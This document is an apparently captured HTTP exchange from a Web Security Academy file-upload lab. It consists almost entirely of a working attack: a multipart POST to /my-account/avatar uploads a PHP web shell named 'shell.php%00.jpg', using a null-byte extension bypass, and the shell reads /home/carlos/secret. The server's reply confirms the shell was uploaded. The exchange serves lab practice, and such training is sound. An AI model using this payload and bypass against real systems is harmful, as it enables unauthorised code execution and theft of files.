 POST /my-account/avatar HTTP/2
Host: 0afa00a404e1e8b6801c6c1100520073.web-security-academy.net
Cookie: session=ajORsJEBiafqTGTEyC0kmH6A4vpgP3hS
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary3a60885306b3515ebfcd8bb984503641
Content-Length: 525
Origin: https://0afa00a404e1e8b6801c6c1100520073.web-security-academy.net
Referer:
https://0afa00a404e1e8b6801c6c1100520073.web-security-academy.net/my-account?id=wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundary3a60885306b3515ebfcd8bb984503641
Content-Disposition: form-data; name="avatar" filename="shell.php%00.jpg"
Content-Type: image/png
<?php echo file_get_contents('/home/carlos/secret');?>
------geckoformboundary3a60885306b3515ebfcd8bb984503641
Content-Disposition: form-data; name="user"
wiener
------geckoformboundary3a60885306b3515ebfcd8bb984503641
Content-Disposition: form-data; name="csrf"
sGOa3jB1SPZJLIucDZO3sRkDIoobORsz
------geckoformboundary3a60885306b3515ebfcd8bb984503641--
1 HTTP/2 200 OK
2 Date: Thu, 22 May 2025 08:10:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>